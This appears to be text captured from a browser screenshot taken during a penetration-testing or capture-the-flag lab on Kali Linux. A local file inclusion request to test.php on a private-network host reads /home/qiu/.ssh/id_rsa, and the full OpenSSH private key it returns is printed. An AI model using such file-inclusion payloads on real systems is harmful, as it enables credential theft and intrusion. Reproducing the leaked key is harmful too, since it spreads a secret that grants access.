 192.168.50.113/test.php?fi
http://192.168.50.113/test.ph
view-source:http://192.168.50.113/test.php?file=/home/qiu/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0
4 FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
5 61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien
6 qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
7 Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS
8 vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
9 NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge
10 d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
11 iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka
12 U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
13 KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G
14 NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
15 qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB
16 8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d
17 X8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKk
18 CmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUic
19 ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz
20 lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
21 58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0
22 acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
23 JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+
24 Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
25 RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8
26 uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
27 -----END OPENSSH PRIVATE KEY-----
28